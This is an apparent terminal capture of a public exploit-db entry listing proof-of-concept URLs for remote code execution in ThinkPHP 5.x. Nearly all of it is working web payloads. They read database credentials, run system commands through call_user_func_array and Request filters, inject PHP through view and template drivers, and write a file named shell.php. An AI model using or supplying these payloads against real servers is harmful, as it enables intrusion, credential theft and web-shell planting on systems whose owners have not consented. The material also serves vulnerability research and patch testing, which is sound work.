 ┌──(lidy㉿kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─$ cat 46150.txt
# Exploit Title: thinkphp 5.X RCE
# Date: 2019-1-14
# Exploit Author: vr_system
# Vendor Homepage: http://www.thinkphp.cn/
# Software Link: http://www.thinkphp.cn/down.html
# Version: 5.x
# Tested on: windows 7/10
# CVE : None
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675
POC：
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1
thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5.1.*
8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
12、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
13、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
14、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]
=1
15、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=
cmd
未知版本
16、?s=index/\think\module/action/param1/${@phpinfo()}